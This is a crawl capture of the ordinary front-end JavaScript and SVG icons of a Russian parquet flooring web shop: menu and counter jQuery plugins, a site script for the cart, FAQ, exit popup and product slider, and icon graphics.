fill="#969696"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.portablemenu.min.js
body_size: 1083
content:
!function(r){var s="portableMenu",a="dropDown",n={controlSelector:null,animationMethod:a,maxWidth:null,duration:500,isMultilevel:!1,showExpanded:!1,showAs:"block",progressClass:"progress",activeClass:"active",expandedClass:"expanded",parentSelector:".parent",submenuSelector:".submenu"},_=null;function i(e,t){(_=this)._$element=r(e),_._settings=r.extend({},n,t),_._$control=r(_._settings.controlSelector),_._$control.data("plugin_"+s,_),_._settings.isMultilevel&&_._$element.find(_._settings.parentSelector).click(function(e){_._onParentItemClick(this,e)}),_._$control.click(function(e){_._onControlClick(e)}),r(document).bind("click.portablemenu",function(e){_._onDocumentClick(e)}),_._settings.maxWidth?(r(window).resize(_._onWindowResize),_._onWindowResize()):_._isActive=!0,_._settings.showExpanded&&_._onControlClick()}i.prototype._onParentItemClick=function(e,t){if(!_._isActive||_._isInProgress||!r(t.target).parent(_._settings.parentSelector).length)return!1;_._isInProgress=!0;var s=r(e);return s.children(_._settings.submenuSelector).slideToggle(_._settings.duration,function(){s.toggleClass(_._settings.expandedClass),_._isInProgress=!1}),"A"==t.target.tagName&&t.preventDefault(),!1},i.prototype._onControlClick=function(e){if(_._isActive&&!_._isInProgress){_._isInProgress=!0;var t=_._$element.is(":visible");if(r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.addClass(_._settings.progressClass)}),e&&!t){var s=r(e.target).data("menu-item");if("number"==typeof s){var n=_._$element.find("> ul > li").eq(s);_._hideSubmenus(),n.addClass(_._settings.expandedClass),n.children(_._settings.submenuSelector).show()}}switch(_._settings.animationMethod){case a:_._$element.slideToggle(_._settings.duration,function(){_._$element.css("display",_._settings.showAs),_._manageProgress(t)});break;case"slideDown":var i=parseInt(_._$element.css("top"))||0,o=-_._$element.outerHeight()+i;t||_._$element.css({display:_._settings.showAs,top:o}),_._$element.animate({top:t?o:i},_._settings.duration,function(){_._manageProgress(t)});break;case"slideRight":var l=-_._$element.outerWidth();t||_._$element.css({display:_._settings.showAs,left:l}),_._$element.animate({left:t?l:0},_._settings.duration,function(){_._manageProgress(t)})}}},i.prototype._manageProgress=function(e){e&&_._$element.hide(),r.each([_._$element,_._$control],function(e,t){_._settings.progressClass&&this.removeClass(_._settings.progressClass)}),_._$control.toggleClass(_._settings.activeClass),_._isInProgress=!1},i.prototype._onDocumentClick=function(e){var t=r(e.target);_._isActive&&_._$element.is(":visible")&&!t.closest(_._$element).length&&!t.closest(_._$control).length&&_._onControlClick()},i.prototype._onWindowResize=function(){_._isActive&&r(window).width()>_._settings.maxWidth?(_._$element.stop(!0,!0),_._$element.css({display:"",left:"",top:""}),_._hideSubmenus(),_._isActive=!1):!_._isActive&&r(window).width()<=_._settings.maxWidth&&(_._$element.hide(),_._$control.removeClass(_._settings.activeClass),_._isActive=!0)},i.prototype._hideSubmenus=function(){_._$element.find(_._settings.parentSelector).removeClass(_._settings.expandedClass),_._$element.find(_._settings.submenuSelector).css("display","")},r.fn[s]=function(t){return this.each(function(){var e=r(this).data("plugin_"+s);e||"object"!=typeof t&&void 0!==t?e&&"string"==typeof t&&(void 0!==e[t]?e[t].apply(e,Array.slice(arguments,1)):r.error('Method "'+t+"\" doesn't exist for jQuery."+s)):r(this).data("plugin_"+s,new i(this,t))})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/script.js
body_size: 2231
content:
$(document).ready(function() {
    var $window     = $(window),
        $headerBody = $('[data-element="header-body"]'),
        $search     = $('[data-element="search"]');

    $('[data-element="counter"] [type="text"]').change(function() {
        var $this = $(this);
        $this.closest('[data-element="product"]').find('[name="count"]').val($this.val());
    });

    $('#msOrder [name="delivery"]').on('change', function() {
        $('#msOrder [name="delivery"]').parent().removeClass('active');
        var $this = $(this);
        $this.parent().toggleClass('active', $this.is(':checked'));
    });

    $('#msOrder .field.checkbox').click(function(event) {
        if (event.target.tagName != 'LABEL') {
            $(this).find('label').trigger('click');
        }
    });    
	
	$('.faq-block .faq-item').click(function() {
        $(this).toggleClass('active');
    });

    $window.resize(function() {
        if (!$search.is(':visible'))
            return;
        $search.width($headerBody.outerWidth() - ($search.offset().left - $headerBody.offset().left));
    });
    $window.resize();

	$('.bottom-inner .searh-sm').on('click',function(){
        $('.top_search_sm').toggleClass('show');
    });

    if ($(window).width() <= '420'){
        HidenFooterMenu();
    }
    function HidenFooterMenu(){
        $('.footer__item.footer__flex-col').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__flex-col .hiden-footer__menu').slideToggle(400);
    });
    $('.footer__item.footer__catalog').click(function(){
        $(this).toggleClass('active');
        $('.footer__item.footer__catalog .footer__flex-row').slideToggle(400);
    });
    }

       // функция возвращает cookie с именем name, если есть, если нет, то undefined    
function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
    "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
// проверяем, есть ли у нас cookie, с которой мы не показываем окно и если нет, запускаем показ
var alertwin = getCookie("gone");
if (alertwin != "no") { 
    $(document).mouseleave(function(e){
        if (e.clientY < 0) {
            $('.gone').click();    
            // записываем cookie на 1 день, с которой мы не показываем окно
            var date = new Date;
            date.setDate(date.getDate() + 1);    
            document.cookie = "gone=no; path=/; expires=" + date.toUTCString();       
        }    
    });

	
$(document).click(function(e) {
  if (($(".gone").is(':visible'))) {
   $(".gone").remove();
  }
});


}
    
/*
$(".add-to-cart").click(function() {
  $(this).closest(".cat-item").addClass("actv");
  $(this).closest(".preview").addClass("actv");
  $(this).closest(".summary").addClass("actv");
  $.fancybox.open({
	src: '.actv #myModal',
	type: 'inline'
  });
  $(".cat-item").removeClass("actv");
  $(".preview").removeClass("actv");
  $(".summary").removeClass("actv");
});
*/

//miniShop2.Callbacks.Cart.add.response.success = function() {
//	$.fancybox.open({
//		src: '#myModal',
//		type: 'inline'
//	});
//}
	
});

document.addEventListener("DOMContentLoaded", e => {
    const catalog = [...document.querySelectorAll("#header-menu .first > ul > li")]
    const order = [
        "1-полосная доска", "Материалы", "2-полосная доска", "Коллекции",
        "3-полосная доска", "Плетенка и модули", "Инженерная доска елка",
        "Грунтовка", "Инженерная массивная доска", "Клей", "Массивная доска", "Плинтус",
        "Премиальная доска", "Подложка", "Паркетная доска", "Термообработанная доска", "SPC Ламинат/LVT Покрытия"
    ]
    
    catalog.sort((item1, item2) => {
        const index1 = order.findIndex(order_item => order_item === item1.innerText)
        const index2 = order.findIndex(order_item => order_item === item1.innerText)
        return index1 - index2
    })
    console.log(catalog)
    
    $(".mobile-search-btn img").on("click", function(e) {
        $("#search2").slideToggle()
    })
})


document.addEventListener('DOMContentLoaded', e => {
    const headerMenu = document.querySelector("#header-menu")
    const listOfLinks = headerMenu.querySelectorAll('a')
    const currentUrl = window.location.href.split("?")[0]
    listOfLinks.forEach(link => {
        if(link.href === currentUrl) {
            link.parentNode.classList.add('active')
        }
    })

    const burgerBtn = document.querySelector('.button.hamburger')
    burgerBtn.addEventListener('click', _ => {
        burgerBtn.classList.toggle('active')
    })
})




$(document).ready(function(){
     const resizeSlider = (slider, settings) => {
        for(const [max, slideCount, slideWidth] of settings) {
            console.log(max, slideCount, slideWidth)
            if($(window).width() < max) {
                slider.reloadSlider({
                    ...bxSettings,
                    maxSlides: slideCount,
                    slideWidth
                })
                break
            }
        }
    }
    
    
    
    const bxSettings = {
        auto:           true,
        speed:          800,
        pause:          10000,
        responsive:     true,
        touchEnabled:   true,
        pager:          false,
        nextText:       '',
        prevText:       '',
        maxSlides:      3,
        minSlides:      1,
        slideWidth:     380,
        slideMargin:    24,
        shrinkItems:    true,
    }
    var slider = $('[data-element="nslider"]').bxSlider(bxSettings);
    
    const responsiveSettings = [
        [380, 1, 280],
        [600, 1, 320],
        [768, 1, 350],
        [900, 2, 350],
        [1280, 2, 380],
        [5000, 3, 380],
    ]
    if(slider.length > 0) {
        resizeSlider(slider, responsiveSettings)
    
        $(window).resize(function(){
            resizeSlider(slider, responsiveSettings)
        })    
    }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/jquery/jquery.countercontrol.min.js
body_size: 410
content:
!function(s){var i="counterControl",n={inputSelector:'[type="text"]',controlSelector:"[data-action]",decreaseAction:"decrease",increaseAction:"increase",maxValue:999};function o(t,e){this._$element=s(t),this._settings=s.extend({},n,e),this._$input=this._$element.children(this._settings.inputSelector),this._$controls=this._$element.children(this._settings.controlSelector);var i=this;this._$controls.click(function(t){i._onClick(this)})}o.prototype._onClick=function(t){var e=s(t),i=e.data("action"),n=parseInt(this._$input.val());i==this._settings.increaseAction&&n<this._settings.maxValue?n++:i==this._settings.decreaseAction&&1<n&&n--,this._$input.val(n),this._$input.trigger("change"),this._$controls.prop("disabled",!1),e.prop("disabled",1==n||n==this._settings.maxValue)},s.fn[i]=function(e){return this.each(function(){var t=s(this).data("plugin_"+i);t||"object"!=typeof e&&void 0!==e?t&&"string"==typeof e&&(void 0!==t[e]?t[e].apply(t,Array.slice(arguments,1)):s.error('Method "'+e+"\" doesn't exist for jQuery."+i)):s(this).data("plugin_"+i,new o(this,e))})}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/hamburger.svg
body_size: 98
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 21" width="23" height="21">
  <path style="fill: #fff;" transform="translate(-286 -297)" d="M286,315h23v3H286v-3Zm0-9h23v3H286v-3Zm0-9h23v3H286v-3Z"/>
</svg>
